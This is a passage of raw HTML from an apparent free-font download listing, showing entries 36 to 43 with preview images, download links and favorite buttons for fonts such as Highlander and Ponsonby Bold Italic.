<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sotokaromi-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sotokaromi-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sotokaromi-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sotokaromi-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sotokaromi-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sotokaromi-Bold.font" id="urlidd1319115" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sotokaromi-Bold.font">Sotokaromi Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1319115"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Engebrechtre-BoldItalic.font" id="urlidt293703" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="36. Engebrechtre-BoldItalic">36. Engebrechtre-BoldItalic</a>
						<div class="row align-items-center no-gutters" id="hfid293703" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Engebrechtre-BoldItalic.font"  id="urlidi293703" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=293703&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-BoldItalicA.png" alt="Engebrechtre-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Engebrechtre-BoldItalic.font" id="urlidd293703" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Engebrechtre-BoldItalic.font">Engebrechtre-BoldItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid293703"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_DreamePatter-Caps.font" id="urlidt947692" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="37. DreamePatter-Caps">37. DreamePatter-Caps</a>
						<div class="row align-items-center no-gutters" id="hfid947692" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DreamePatter-Caps.font"  id="urlidi947692" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=947692&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DreamePatter-CapsA.png" alt="DreamePatter-Caps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DreamePatter-CapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DreamePatter-CapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DreamePatter-Capsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DreamePatter-Capsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DreamePatter-Caps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DreamePatter-Caps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DreamePatter-CapsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DreamePatter-Caps.font" id="urlidd947692" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DreamePatter-Caps.font">DreamePatter-Caps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid947692"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Highlander.font" id="urlidt284091" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="38. Highlander">38. Highlander</a>
						<div class="row align-items-center no-gutters" id="hfid284091" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Highlander.font"  id="urlidi284091" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284091&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighlanderA.png" alt="Highlander Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighlanderA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighlanderA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highlandera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highlandera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highlander0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Highlander01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HighlanderA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Highlander.font" id="urlidd284091" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Highlander.font">Highlander font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid284091"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_Gobold-Italic-Italic.font" id="urlidt326221" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="39. Gobold Italic Italic">39. Gobold Italic Italic</a>
						<div class="row align-items-center no-gutters" id="hfid326221" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gobold-Italic-Italic.font"  id="urlidi326221" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326221&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italic-ItalicA.png" alt="Gobold Italic Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italic-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italic-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italic-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italic-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italic-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italic-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Italic-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gobold-Italic-Italic.font" id="urlidd326221" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gobold-Italic-Italic.font">Gobold Italic Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326221"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Body-Swipers-Condensed-Italic.font" id="urlidt317453" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="40. Body Swipers Condensed It">40. Body Swipers Condensed It</a>
						<div class="row align-items-center no-gutters" id="hfid317453" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Body-Swipers-Condensed-Italic.font"  id="urlidi317453" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317453&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Body-Swipers-Condensed-ItalicA.png" alt="Body Swipers Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Body-Swipers-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Body-Swipers-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Body-Swipers-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Body-Swipers-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Body-Swipers-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Body-Swipers-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Body-Swipers-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Body-Swipers-Condensed-Italic.font" id="urlidd317453" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Body-Swipers-Condensed-Italic.font">Body Swipers Condensed It font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317453"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Ponsonby-Bold-Italic.font" id="urlidt316310" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="41. Ponsonby Bold Italic">41. Ponsonby Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid316310" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ponsonby-Bold-Italic.font"  id="urlidi316310" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316310&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Bold-ItalicA.png" alt="Ponsonby Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponsonby-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ponsonby-Bold-Italic.font" id="urlidd316310" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ponsonby-Bold-Italic.font">Ponsonby Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316310"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_CardiganTitlingSb-Italic.font" id="urlidt322419" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="42. CardiganTitlingSb-Italic">42. CardiganTitlingSb-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid322419" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CardiganTitlingSb-Italic.font"  id="urlidi322419" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322419&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingSb-ItalicA.png" alt="CardiganTitlingSb-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingSb-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingSb-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingSb-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingSb-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingSb-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingSb-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingSb-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CardiganTitlingSb-Italic.font" id="urlidd322419" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CardiganTitlingSb-Italic.font">CardiganTitlingSb-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322419"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_SF-Buttacup-Lettering-Oblique.font" id="urlidt281068" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="43. SF Buttacup Lettering Obl">43. SF Buttacup Lettering Obl</a>
						<div class="row align-items-center no-gutters" id="hfid281068" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Buttacup-Lettering-Oblique.font"  id="urlidi281068" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281068&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-ObliqueA.png" alt="SF Buttacup Lettering Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Buttacup-Lettering-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
